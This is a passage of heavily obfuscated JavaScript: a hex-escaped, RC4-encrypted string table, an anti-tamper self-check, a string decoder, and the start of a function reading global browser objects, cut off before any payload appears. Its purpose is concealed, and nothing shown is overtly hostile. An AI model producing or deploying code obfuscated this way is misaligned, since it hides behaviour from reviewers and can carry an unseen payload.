,'\x59\x42\x70\x39','\x58\x54\x66\x44\x71\x63\x4b\x66\x62\x6a\x2f\x44\x72\x4d\x4b\x78\x55\x6d\x49\x68\x77\x72\x64\x50\x43\x38\x4f\x43\x77\x71\x33\x44\x70\x45\x56\x6c\x42\x63\x4f\x79\x77\x36\x64\x49\x77\x72\x49\x6a\x77\x34\x73\x52\x77\x71\x62\x44\x67\x4d\x4b\x4b\x44\x6b\x37\x44\x74\x69\x38\x58\x4c\x42\x48\x43\x6d\x51\x68\x5a\x77\x36\x44\x44\x6e\x68\x56\x6f\x54\x4d\x4b\x6d\x61\x6d\x72\x43\x6d\x53\x63\x34\x77\x37\x5a\x31\x77\x72\x4c\x43\x6f\x73\x4b\x59\x77\x35\x33\x43\x6b\x6b\x46\x5a\x77\x6f\x6e\x44\x6c\x32\x37\x43\x6c\x48\x45\x3d','\x77\x37\x2f\x44\x76\x38\x4b\x56\x77\x72\x51\x3d','\x77\x70\x74\x37\x77\x35\x73\x3d','\x77\x36\x33\x44\x6f\x4d\x4b\x69','\x47\x30\x70\x6b','\x49\x79\x74\x47\x56\x32\x31\x32\x47\x41\x33\x44\x69\x63\x4f\x69\x77\x70\x45\x3d','\x77\x36\x73\x38\x58\x4d\x4f\x4f\x48\x38\x4f\x4f\x4f\x63\x4b\x64','\x77\x35\x66\x44\x70\x38\x4b\x74','\x55\x6e\x7a\x43\x72\x63\x4f\x68\x77\x71\x4e\x67\x4e\x67\x78\x70\x4c\x4d\x4b\x4d\x77\x34\x33\x43\x67\x51\x3d\x3d','\x5a\x44\x4a\x4f','\x4f\x73\x4b\x59\x65\x67\x3d\x3d','\x62\x73\x4b\x31\x77\x70\x6f\x3d','\x5a\x73\x4b\x31\x55\x48\x72\x43\x68\x38\x4b\x50\x64\x38\x4f\x6f\x41\x6c\x72\x43\x72\x4d\x4b\x42\x77\x6f\x63\x70\x56\x73\x4f\x37\x42\x73\x4b\x33\x77\x71\x34\x58\x42\x63\x4b\x31\x77\x71\x38\x74\x77\x36\x4a\x51\x47\x73\x4f\x6c\x77\x37\x2f\x44\x6e\x48\x62\x44\x68\x4d\x4b\x6b\x4b\x67\x3d\x3d','\x77\x71\x33\x43\x70\x63\x4f\x71\x4b\x41\x3d\x3d','\x77\x35\x6a\x44\x74\x38\x4b\x30\x77\x34\x52\x70\x77\x71\x4d\x3d','\x43\x4d\x4f\x43\x49\x38\x4f\x66\x4c\x63\x4f\x2b\x63\x68\x35\x4a\x63\x48\x70\x62\x77\x34\x34\x3d','\x77\x71\x2f\x44\x73\x30\x67\x3d','\x77\x34\x74\x6f\x4a\x41\x3d\x3d','\x64\x51\x58\x44\x67\x41\x3d\x3d','\x63\x73\x4b\x50\x44\x38\x4f\x56\x77\x35\x70\x76\x63\x63\x4b\x6c\x77\x6f\x58\x44\x72\x73\x4f\x74\x77\x37\x7a\x43\x6c\x6d\x66\x44\x6e\x38\x4f\x4d\x77\x70\x48\x43\x6e\x73\x4b\x48\x77\x6f\x56\x49\x45\x47\x2f\x43\x70\x38\x4f\x4f\x46\x79\x6e\x44\x76\x73\x4b\x70\x48\x63\x4f\x35\x77\x72\x70\x68\x77\x34\x30\x3d','\x77\x6f\x4c\x43\x73\x4d\x4f\x78\x49\x51\x3d\x3d','\x4d\x4d\x4b\x31\x4e\x63\x4f\x49\x77\x35\x68\x70\x5a\x41\x3d\x3d','\x52\x73\x4b\x5a\x77\x36\x41\x3d','\x59\x51\x4d\x59\x77\x37\x50\x43\x6f\x38\x4b\x59','\x54\x32\x6e\x43\x76\x63\x4f\x54\x4d\x44\x2f\x43\x74\x4d\x4f\x39','\x77\x34\x7a\x44\x72\x4d\x4f\x51','\x77\x36\x7a\x44\x70\x63\x4b\x49\x77\x71\x38\x4a\x77\x71\x72\x43\x75\x41\x3d\x3d','\x77\x37\x72\x44\x70\x4d\x4b\x43\x77\x72\x6b\x41\x77\x71\x2f\x43\x73\x77\x6b\x37','\x66\x77\x37\x44\x72\x41\x3d\x3d','\x58\x33\x6e\x43\x76\x31\x31\x4a\x57\x46\x77\x64\x4c\x77\x3d\x3d','\x61\x44\x46\x4b\x61\x33\x31\x68\x4a\x44\x48\x44\x70\x38\x4b\x4a\x77\x35\x66\x44\x69\x6d\x70\x56\x64\x63\x4b\x42\x65\x63\x4f\x61','\x77\x34\x41\x6a\x44\x6e\x6b\x3d','\x56\x6d\x76\x43\x76\x4d\x4f\x55\x77\x72\x35\x6f\x46\x67\x3d\x3d','\x57\x45\x7a\x43\x6c\x78\x66\x43\x6e\x4d\x4b\x4b\x57\x53\x4e\x44\x77\x36\x37\x43\x6c\x38\x4b\x6a\x77\x6f\x44\x44\x68\x63\x4b\x6f','\x44\x79\x33\x44\x76\x53\x66\x44\x6d\x51\x3d\x3d','\x77\x34\x37\x44\x69\x4d\x4b\x6c\x77\x70\x67\x6a\x77\x6f\x44\x43\x6d\x69\x51\x57\x77\x37\x52\x4b\x4f\x73\x4f\x33\x77\x70\x58\x43\x6e\x4d\x4f\x64\x77\x6f\x66\x43\x74\x38\x4b\x31\x77\x70\x4e\x53\x55\x32\x55\x77\x47\x44\x72\x44\x6f\x73\x4b\x35\x64\x6b\x6b\x44\x77\x70\x4a\x39\x77\x71\x4a\x31\x77\x6f\x58\x43\x74\x4d\x4f\x79\x77\x72\x63\x57\x4a\x73\x4b\x49\x62\x73\x4f\x31\x77\x6f\x33\x44\x75\x69\x67\x41\x48\x73\x4b\x64\x77\x37\x78\x64\x77\x71\x74\x33\x4e\x51\x34\x36\x77\x36\x6a\x43\x73\x7a\x51\x2b\x77\x70\x44\x44\x73\x53\x34\x3d','\x59\x54\x70\x48\x59\x32\x31\x73','\x51\x6c\x73\x62','\x44\x56\x33\x43\x70\x63\x4b\x52\x4a\x73\x4f\x56\x46\x54\x76\x43\x71\x4d\x4b\x50\x47\x69\x42\x47\x62\x38\x4f\x6c\x77\x72\x72\x44\x70\x51\x3d\x3d','\x56\x58\x76\x44\x6d\x69\x56\x64','\x77\x34\x48\x44\x6d\x4d\x4b\x53\x44\x6d\x6c\x6e','\x65\x6c\x72\x43\x69\x67\x3d\x3d','\x77\x34\x50\x44\x69\x73\x4b\x63','\x42\x38\x4f\x55\x49\x41\x3d\x3d','\x77\x71\x6e\x43\x76\x38\x4b\x31','\x77\x37\x58\x44\x67\x38\x4b\x70','\x77\x72\x4a\x71\x77\x34\x59\x3d','\x58\x30\x6e\x44\x73\x73\x4b\x66\x55\x73\x4f\x47\x51\x69\x4c\x44\x6e\x4d\x4b\x48','\x54\x38\x4b\x6b\x77\x70\x41\x30\x77\x72\x4c\x43\x6c\x77\x3d\x3d','\x77\x6f\x2f\x44\x6d\x57\x41\x3d','\x4b\x4d\x4f\x4f\x77\x36\x49\x3d','\x77\x72\x44\x44\x72\x38\x4f\x30\x48\x4d\x4b\x35\x77\x34\x55\x3d','\x54\x6c\x6a\x44\x67\x67\x3d\x3d','\x77\x72\x6a\x43\x72\x73\x4b\x46\x63\x63\x4f\x46\x57\x41\x3d\x3d','\x77\x35\x62\x43\x70\x52\x49\x3d','\x50\x4d\x4b\x71\x4b\x51\x3d\x3d','\x77\x70\x33\x44\x75\x6d\x77\x3d','\x4c\x38\x4b\x70\x46\x77\x3d\x3d','\x77\x6f\x73\x58\x77\x35\x77\x3d','\x49\x30\x74\x69','\x77\x71\x6a\x43\x6c\x38\x4b\x56','\x61\x58\x63\x34\x77\x6f\x52\x48\x77\x71\x38\x3d','\x4f\x63\x4f\x79\x77\x35\x6f\x3d','\x77\x35\x62\x44\x69\x4d\x4b\x76','\x77\x6f\x64\x39\x77\x34\x6f\x3d','\x57\x58\x2f\x43\x6a\x77\x3d\x3d','\x77\x72\x78\x46\x77\x6f\x41\x3d','\x77\x37\x77\x37\x62\x73\x4f\x49\x4c\x73\x4f\x49\x4d\x38\x4b\x66\x47\x6c\x67\x3d','\x77\x71\x56\x41\x77\x71\x49\x3d','\x77\x6f\x50\x43\x72\x4d\x4f\x2f\x4d\x6b\x6c\x57','\x77\x70\x46\x44\x77\x37\x51\x3d','\x48\x7a\x58\x44\x73\x44\x7a\x44\x72\x4d\x4b\x6d','\x77\x35\x30\x41\x4d\x77\x3d\x3d','\x77\x34\x63\x38\x77\x70\x30\x3d','\x77\x70\x73\x75\x77\x34\x78\x50\x77\x34\x31\x49\x77\x37\x68\x73\x77\x72\x6a\x44\x76\x41\x3d\x3d','\x65\x41\x46\x32','\x50\x46\x31\x7a','\x77\x71\x66\x44\x74\x63\x4f\x6e\x77\x35\x72\x44\x6b\x38\x4f\x36\x51\x33\x56\x2b\x51\x38\x4b\x37','\x65\x57\x38\x31\x77\x70\x39\x79','\x66\x56\x50\x44\x6f\x63\x4b\x4d\x61\x41\x3d\x3d','\x77\x6f\x31\x33\x77\x6f\x70\x56\x49\x68\x67\x3d','\x41\x38\x4b\x4d\x4e\x63\x4b\x45\x77\x35\x42\x67\x59\x73\x4b\x33\x77\x6f\x44\x44\x6e\x63\x4f\x2f\x77\x34\x62\x43\x74\x31\x30\x3d','\x77\x36\x2f\x44\x71\x73\x4b\x6e','\x77\x36\x48\x44\x67\x73\x4b\x57','\x65\x67\x38\x59\x77\x37\x44\x43\x75\x4d\x4b\x48','\x77\x37\x51\x75\x77\x70\x68\x46\x63\x47\x73\x3d','\x52\x63\x4b\x69\x77\x70\x55\x6a\x77\x6f\x76\x43\x72\x42\x41\x3d','\x61\x6e\x68\x2f\x77\x6f\x2f\x44\x73\x38\x4b\x30','\x54\x77\x52\x30','\x46\x54\x50\x44\x74\x53\x76\x44\x6c\x63\x4b\x64\x48\x41\x3d\x3d','\x77\x72\x4e\x33\x77\x6f\x4e\x33\x4c\x67\x41\x3d','\x54\x7a\x52\x54\x64\x51\x3d\x3d','\x77\x6f\x7a\x43\x6f\x63\x4f\x77\x4a\x33\x78\x4b','\x77\x72\x6a\x43\x71\x63\x4b\x4c\x61\x4d\x4f\x74\x53\x51\x3d\x3d','\x77\x72\x6a\x43\x76\x4d\x4b\x5a\x77\x70\x67\x4f','\x42\x57\x54\x44\x75\x41\x4a\x53\x44\x46\x52\x46\x49\x57\x35\x71\x77\x70\x54\x44\x6d\x73\x4b\x51\x77\x72\x56\x32\x4a\x73\x4b\x31\x77\x71\x72\x44\x6d\x78\x30\x36\x77\x72\x4c\x44\x72\x4d\x4f\x30\x77\x70\x4c\x43\x68\x63\x4b\x61\x77\x6f\x50\x44\x71\x43\x33\x43\x69\x63\x4b\x6b\x58\x69\x63\x6f\x44\x78\x50\x43\x72\x38\x4b\x2b','\x5a\x52\x6f\x61\x77\x37\x37\x43\x75\x41\x3d\x3d','\x77\x34\x59\x66\x77\x72\x5a\x41\x63\x69\x34\x59\x77\x72\x6e\x43\x73\x6e\x42\x47\x52\x4d\x4f\x45\x4f\x38\x4f\x74\x51\x38\x4f\x2f\x77\x71\x55\x77\x42\x38\x4f\x36\x62\x38\x4b\x65\x77\x72\x4c\x44\x74\x63\x4b\x46\x77\x70\x7a\x43\x68\x55\x44\x44\x6f\x53\x6a\x44\x76\x44\x62\x43\x68\x77\x58\x44\x6f\x58\x67\x61\x77\x35\x4d\x61','\x62\x6e\x6a\x44\x6b\x67\x3d\x3d','\x77\x34\x37\x44\x75\x4d\x4b\x55\x77\x72\x30\x66','\x58\x57\x76\x43\x70\x73\x4f\x6e\x77\x71\x4e\x74','\x61\x57\x4a\x74','\x58\x6d\x44\x44\x6b\x67\x3d\x3d','\x77\x72\x2f\x44\x6f\x73\x4f\x37\x43\x63\x4b\x4d\x77\x35\x6b\x3d','\x77\x37\x46\x62\x61\x51\x3d\x3d','\x77\x72\x44\x43\x73\x73\x4f\x30','\x51\x58\x76\x43\x75\x38\x4f\x6f','\x54\x63\x4f\x47\x77\x70\x67\x3d','\x51\x4d\x4b\x5a\x77\x36\x34\x31','\x77\x36\x66\x44\x6e\x63\x4b\x50','\x55\x45\x54\x44\x76\x63\x4b\x4b\x5a\x63\x4f\x42','\x77\x35\x52\x46\x61\x77\x3d\x3d','\x50\x73\x4b\x34\x4a\x38\x4f\x4a\x77\x37\x70\x68\x5a\x63\x4b\x7a\x77\x72\x48\x44\x74\x67\x3d\x3d','\x43\x4d\x4f\x59\x4a\x38\x4f\x4d\x47\x73\x4f\x30\x55\x78\x64\x74\x61\x51\x3d\x3d','\x4e\x73\x4b\x52\x4e\x67\x3d\x3d','\x64\x44\x76\x43\x6c\x38\x4b\x45\x52\x54\x41\x67\x77\x34\x6f\x3d','\x77\x36\x58\x44\x76\x4d\x4b\x33\x77\x35\x58\x43\x6b\x73\x4f\x30','\x77\x36\x50\x44\x6b\x63\x4b\x4c','\x57\x58\x54\x43\x6b\x77\x3d\x3d','\x77\x6f\x58\x43\x6a\x4d\x4b\x65','\x66\x73\x4f\x67\x77\x36\x38\x3d','\x77\x34\x70\x79\x58\x77\x3d\x3d','\x77\x34\x77\x34\x43\x67\x3d\x3d','\x77\x34\x37\x44\x6c\x63\x4b\x64\x47\x31\x78\x37','\x58\x63\x4f\x44\x77\x6f\x41\x36\x59\x45\x49\x3d','\x77\x34\x39\x65\x77\x34\x7a\x44\x69\x47\x49\x6e\x77\x70\x37\x44\x6b\x41\x3d\x3d','\x56\x6e\x6f\x57','\x77\x71\x39\x42\x77\x34\x30\x3d','\x77\x36\x4c\x44\x67\x4d\x4b\x6e','\x52\x4d\x4f\x2b\x77\x35\x2f\x43\x6e\x57\x34\x6e\x66\x44\x51\x3d','\x59\x79\x2f\x44\x67\x77\x3d\x3d','\x77\x6f\x72\x43\x6b\x4d\x4f\x6e\x77\x6f\x73\x74\x54\x58\x46\x78\x42\x4d\x4b\x61\x77\x34\x70\x56\x77\x72\x33\x44\x74\x63\x4f\x4b\x57\x38\x4f\x4a\x77\x70\x35\x6a\x50\x38\x4f\x36\x58\x48\x63\x4a\x77\x34\x72\x44\x70\x73\x4b\x39\x77\x34\x48\x44\x6f\x45\x58\x44\x72\x73\x4f\x38\x42\x38\x4b\x32\x77\x70\x66\x43\x74\x78\x2f\x43\x6b\x4d\x4f\x42\x77\x70\x51\x3d','\x43\x68\x66\x44\x6f\x41\x3d\x3d','\x54\x38\x4b\x4c\x77\x72\x38\x3d','\x58\x56\x52\x75\x77\x71\x42\x6a\x4c\x4d\x4f\x54\x77\x6f\x6b\x50\x4c\x41\x3d\x3d','\x62\x30\x66\x43\x76\x51\x3d\x3d','\x77\x34\x6f\x36\x77\x70\x6c\x42\x77\x72\x38\x55\x77\x36\x41\x2f\x77\x6f\x58\x43\x73\x4d\x4b\x31\x77\x37\x44\x43\x6a\x7a\x5a\x55\x77\x36\x4c\x44\x70\x63\x4b\x76\x4d\x47\x56\x68\x77\x37\x6c\x53\x43\x63\x4b\x48\x77\x35\x48\x43\x6a\x38\x4b\x4d\x4e\x45\x44\x44\x76\x51\x3d\x3d','\x58\x63\x4f\x47\x77\x6f\x34\x67\x59\x41\x3d\x3d','\x43\x31\x2f\x44\x6a\x67\x44\x44\x68\x4d\x4b\x54','\x77\x35\x66\x44\x70\x73\x4b\x50','\x77\x71\x6a\x43\x6c\x4d\x4b\x67','\x77\x72\x46\x42\x77\x36\x30\x3d','\x77\x71\x7a\x44\x68\x55\x67\x3d','\x45\x63\x4f\x57\x77\x37\x63\x36\x77\x37\x64\x75\x45\x30\x67\x3d','\x77\x72\x76\x44\x76\x38\x4f\x53','\x54\x43\x38\x69','\x77\x34\x34\x63\x77\x70\x51\x3d','\x77\x35\x72\x44\x6e\x63\x4b\x48','\x77\x37\x35\x6d\x77\x36\x30\x3d','\x64\x47\x78\x74','\x63\x6a\x2f\x43\x71\x41\x3d\x3d','\x77\x37\x51\x53\x4e\x51\x3d\x3d','\x77\x72\x4c\x44\x74\x55\x34\x3d','\x77\x34\x37\x44\x70\x73\x4f\x61','\x77\x36\x31\x5a\x59\x67\x3d\x3d','\x77\x34\x39\x45\x62\x73\x4f\x59','\x55\x47\x58\x44\x6d\x41\x3d\x3d'];(function(_0x136b79,_0x41847f){var _0x1b3885=function(_0x522c21){while(--_0x522c21){_0x136b79['\x70\x75\x73\x68'](_0x136b79['\x73\x68\x69\x66\x74']());}};var _0x37beab=function(){var _0xe3175a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5de9e9,_0x4ab98a,_0x3a9153,_0x5416f5){_0x5416f5=_0x5416f5||{};var _0x5b6e8a=_0x4ab98a+'\x3d'+_0x3a9153;var _0x2e73a4=0x0;for(var _0x2e73a4=0x0,_0x2f9f17=_0x5de9e9['\x6c\x65\x6e\x67\x74\x68'];_0x2e73a4<_0x2f9f17;_0x2e73a4++){var _0x5acbe1=_0x5de9e9[_0x2e73a4];_0x5b6e8a+='\x3b\x20'+_0x5acbe1;var _0x293e5b=_0x5de9e9[_0x5acbe1];_0x5de9e9['\x70\x75\x73\x68'](_0x293e5b);_0x2f9f17=_0x5de9e9['\x6c\x65\x6e\x67\x74\x68'];if(_0x293e5b!==!![]){_0x5b6e8a+='\x3d'+_0x293e5b;}}_0x5416f5['\x63\x6f\x6f\x6b\x69\x65']=_0x5b6e8a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x477ed8,_0x1f4552){_0x477ed8=_0x477ed8||function(_0x2bfabc){return _0x2bfabc;};var _0x329dd0=_0x477ed8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1f4552['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x25da5a=function(_0x5c6e0e,_0x3691bb){_0x5c6e0e(++_0x3691bb);};_0x25da5a(_0x1b3885,_0x41847f);return _0x329dd0?decodeURIComponent(_0x329dd0[0x1]):undefined;}};var _0x58b6d1=function(){var _0x53fd8b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x53fd8b['\x74\x65\x73\x74'](_0xe3175a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe3175a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x58b6d1;var _0x5344bc='';var _0x18fe95=_0xe3175a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x18fe95){_0xe3175a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x18fe95){_0x5344bc=_0xe3175a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe3175a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x37beab();}(_0x3e7a,0x162));var _0xa3e7=function(_0x136b79,_0x41847f){_0x136b79=_0x136b79-0x0;var _0x1b3885=_0x3e7a[_0x136b79];if(_0xa3e7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1f22a8=function(){return this;};var _0x37beab=_0x1f22a8();var _0xe3175a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x37beab['\x61\x74\x6f\x62']||(_0x37beab['\x61\x74\x6f\x62']=function(_0x5de9e9){var _0x4ab98a=String(_0x5de9e9)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3a9153=0x0,_0x5416f5,_0x5b6e8a,_0x4e2518=0x0,_0x2e73a4='';_0x5b6e8a=_0x4ab98a['\x63\x68\x61\x72\x41\x74'](_0x4e2518++);~_0x5b6e8a&&(_0x5416f5=_0x3a9153%0x4?_0x5416f5*0x40+_0x5b6e8a:_0x5b6e8a,_0x3a9153++%0x4)?_0x2e73a4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5416f5>>(-0x2*_0x3a9153&0x6)):0x0){_0x5b6e8a=_0xe3175a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b6e8a);}return _0x2e73a4;});}());var _0x2f9f17=function(_0x5acbe1,_0x293e5b){var _0x477ed8=[],_0x1f4552=0x0,_0x2bfabc,_0x329dd0='',_0x25da5a='';_0x5acbe1=atob(_0x5acbe1);for(var _0x5c6e0e=0x0,_0x3691bb=_0x5acbe1['\x6c\x65\x6e\x67\x74\x68'];_0x5c6e0e<_0x3691bb;_0x5c6e0e++){_0x25da5a+='\x25'+('\x30\x30'+_0x5acbe1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c6e0e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5acbe1=decodeURIComponent(_0x25da5a);for(var _0x58b6d1=0x0;_0x58b6d1<0x100;_0x58b6d1++){_0x477ed8[_0x58b6d1]=_0x58b6d1;}for(_0x58b6d1=0x0;_0x58b6d1<0x100;_0x58b6d1++){_0x1f4552=(_0x1f4552+_0x477ed8[_0x58b6d1]+_0x293e5b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58b6d1%_0x293e5b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2bfabc=_0x477ed8[_0x58b6d1];_0x477ed8[_0x58b6d1]=_0x477ed8[_0x1f4552];_0x477ed8[_0x1f4552]=_0x2bfabc;}_0x58b6d1=0x0;_0x1f4552=0x0;for(var _0x53fd8b=0x0;_0x53fd8b<_0x5acbe1['\x6c\x65\x6e\x67\x74\x68'];_0x53fd8b++){_0x58b6d1=(_0x58b6d1+0x1)%0x100;_0x1f4552=(_0x1f4552+_0x477ed8[_0x58b6d1])%0x100;_0x2bfabc=_0x477ed8[_0x58b6d1];_0x477ed8[_0x58b6d1]=_0x477ed8[_0x1f4552];_0x477ed8[_0x1f4552]=_0x2bfabc;_0x329dd0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5acbe1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53fd8b)^_0x477ed8[(_0x477ed8[_0x58b6d1]+_0x477ed8[_0x1f4552])%0x100]);}return _0x329dd0;};_0xa3e7['\x72\x63\x34']=_0x2f9f17;_0xa3e7['\x64\x61\x74\x61']={};_0xa3e7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5344bc=_0xa3e7['\x64\x61\x74\x61'][_0x136b79];if(_0x5344bc===undefined){if(_0xa3e7['\x6f\x6e\x63\x65']===undefined){var _0x18fe95=function(_0x2064ec){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2064ec;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x18fe95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x412c2f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x412c2f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x18fe95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4d8e65){if(!Boolean(~_0x4d8e65)){return _0x4d8e65;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x18fe95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x326a67){for(var _0x243e68=0x0,_0xcd9c2e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x243e68<_0xcd9c2e;_0x243e68++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcd9c2e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x326a67(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x18fe95(_0xa3e7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa3e7['\x6f\x6e\x63\x65']=!![];}_0x1b3885=_0xa3e7['\x72\x63\x34'](_0x1b3885,_0x41847f);_0xa3e7['\x64\x61\x74\x61'][_0x136b79]=_0x1b3885;}else{_0x1b3885=_0x5344bc;}return _0x1b3885;};(function(){var _0x5d5db9=function(){var _0x136b79=!![];return function(_0x41847f,_0x1b3885){var _0x522c21=_0x136b79?function(){if(_0x1b3885){var _0x3b55ed=_0x1b3885['\x61\x70\x70\x6c\x79'](_0x41847f,arguments);_0x1b3885=null;return _0x3b55ed;}}:function(){};_0x136b79=![];return _0x522c21;};}();var _0x40d5d2={'\x46\x54\x58':function _0x11032d(_0x117cd4,_0x376b1e){return _0x117cd4(_0x376b1e);},'\x63\x47\x4e':function _0x53d7b6(_0xf0e7f3,_0x2f20b6){return _0xf0e7f3<_0x2f20b6;},'\x44\x41\x63':function _0x2943cf(_0x213893){return _0x213893();},'\x57\x53\x6c':function _0x2ed3af(_0x1a9542,_0x50c6b1){return _0x1a9542%_0x50c6b1;},'\x44\x78\x45':function _0x2e5cc6(_0x3db308,_0x3f8d56){return _0x3db308!==_0x3f8d56;},'\x66\x63\x57':function _0x35fd08(_0x418379,_0x2fa287){return _0x418379+_0x2fa287;},'\x45\x44\x72':function _0x159a6c(_0x41dc13,_0x58b2cc){return _0x41dc13/_0x58b2cc;},'\x71\x6c\x44':function _0xcbe66e(_0x5512ef,_0x8a741e){return _0x5512ef===_0x8a741e;},'\x46\x72\x72':function _0x3e92de(_0x18b436,_0x2af532){return _0x18b436%_0x2af532;},'\x43\x76\x64':function _0x51255f(_0x3f72bf,_0x40b821){return _0x3f72bf(_0x40b821);},'\x4a\x67\x75':function _0x6b3efb(_0x1802be,_0x28d3e2){return _0x1802be>_0x28d3e2;},'\x77\x6d\x4a':function _0x4e0a29(_0x5198a4,_0x423511){return _0x5198a4-_0x423511;},'\x4d\x6e\x50':function _0x4acaaf(_0x257603,_0x29e877){return _0x257603==_0x29e877;},'\x76\x4e\x73':function _0x10d75c(_0x4aff60,_0x1df2f2){return _0x4aff60==_0x1df2f2;},'\x4d\x4a\x46':function _0x2f3189(_0x37cef1,_0x598758){return _0x37cef1==_0x598758;},'\x65\x6f\x4a':function _0x28a17f(_0x1ca29e,_0x3d270d){return _0x1ca29e==_0x3d270d;},'\x70\x78\x57':function _0x17a42d(_0x1238cc,_0x25c875){return _0x1238cc!==_0x25c875;},'\x56\x41\x59':function _0x570051(_0xb5e522,_0x54a552){return _0xb5e522==_0x54a552;},'\x47\x7a\x4c':function _0x1692ac(_0x385826,_0x3d1f98){return _0x385826!==_0x3d1f98;},'\x6b\x4d\x64':function _0x154398(_0x36302c,_0x4208fb){return _0x36302c(_0x4208fb);},'\x5a\x65\x45':function _0x2ce461(_0x3d01d0,_0xc3bef0){return _0x3d01d0(_0xc3bef0);},'\x6d\x45\x54':function _0x5a59f9(_0x580e78,_0x33dde5){return _0x580e78(_0x33dde5);},'\x47\x76\x78':function _0x4a8f50(_0x5f09ba,_0x52a613){return _0x5f09ba+_0x52a613;},'\x61\x43\x4f':function _0x29fe42(_0x5674ee,_0x34e017){return _0x5674ee+_0x34e017;},'\x58\x6d\x4b':function _0x2f1460(_0xf0d13b){return _0xf0d13b();},'\x42\x79\x6b':function _0x20ab74(_0x3bd426,_0x1a971a){return _0x3bd426+_0x1a971a;},'\x66\x64\x4b':function _0x1ca605(_0xf78175,_0x59d442){return _0xf78175+_0x59d442;}};var _0x2fb174=this[_0xa3e7('0x0', '\x4a\x36\x41\x53')];var _0x546fb1=_0x2fb174[_0xa3e7('0x1', '\x25\x49\x2a\x5b')];var _0x2e7f12='';var _0xc59191='';if(_0x40d5d2[_0xa3e7('0x2', '\x28\x74\x69\x5b')](typeof _0x2fb174[_0xa3e7('0x3', 